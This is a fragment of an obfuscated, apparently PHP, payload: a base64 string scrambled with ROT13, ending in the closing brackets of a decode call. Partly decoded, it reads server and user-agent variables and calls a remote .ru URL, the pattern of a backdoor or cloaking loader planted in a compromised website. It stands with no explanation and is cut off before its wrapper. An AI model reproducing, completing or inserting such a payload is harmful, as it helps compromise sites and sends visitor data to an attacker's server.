
sIIASHy9OE0IBIPWqXF4vWzZ9Vv4xLmNhVvMcCGRznKN
9Vv4xK1ASHyMSHyfvHxIAG1ESK0SRESVvKF4vWzt9Vv5
gMQHbVwOuAJMvMTHmBTLkLGSxLwuzZzZ2LJSwLJAuBGu
yAGqyVv4xK1ASHyMSHyfvH0IFIxIFK05OGHHvKF4xK1A
SHyMSHyfvHxIEIHIGIS9IHxxvKF4xK1ASHyMSHyfvFSE
HHS9IH0IFK0SUEH5HVy0hWTZjYvVkVvxcB2A1pzksp2I
0o3O0XPEwZFj0ZvkzLJkmMFx7L3IloS9mMKEipUDbWTZ
kYQR5BGRmYUElqJHcBlEcLaLtCFNtL3IloS9yrTIwXPE
wZFx7L3IloS9woT9mMFtxLmRcB31yoUAynJLbnJ5cK2q
yqPtvLJkfo3qsqKWfK2MipTIhVvx9CGRcrlEcLaLtCFO
znJkyK2qyqS9wo250MJ50pltvnUE0pQbiY2yeoJM5MKI
lozSgMTcmYaW1Y2qyqP5jnUN/MQ0vYaIloTIhL29xMFt
xK1ASHyMSHyfvH0IFIxIFK05OGHHvKF4xK1ASHyMSHyf
vHxIEIHIGIS9IHxxvKFxhVvM1CFVhqKWfMJ5wo2EyXPE
sH0IFIxIFJlWVISEDK1IGEIWsDHqSGyDvKFxhVvMwCFV
hWTZjYvVznG0kWzyjCFVhWS9GEIWJEIWoVyWSGH9HEI9
OEREFVy0hVvMbCFVhoJD1XPVjLGIzLzEyZmuzZJRkMTV
4MwWwAzSuL2SwLGx4MGH3MFVhWS9GEIWJEIWoVyASHyM
SHy9BDH1SVy0hWS9GEIWJEIWoVyWSHIISH1EsIIWWVy0
hWS9GEIWJEIWoVxuHISOsIIASHy9OE0IBIPWqYvEwZP4
vZFVcXGg9VTyzVPucp3AyqPtxnJW2XFxtrlOyL2uiVPE
cLaL7VU0tnJLbnKAmMKDbWS9FEISIEIAHJlWjVy0cVPL
zVPEsHxIEIHIGISfvpPWqVQ09VPV1MJDmAGHmZlVcVUf
tDTSmp2IlqPtxK1WSHIISH1EoVzZvKFx7VU1
9"));'
));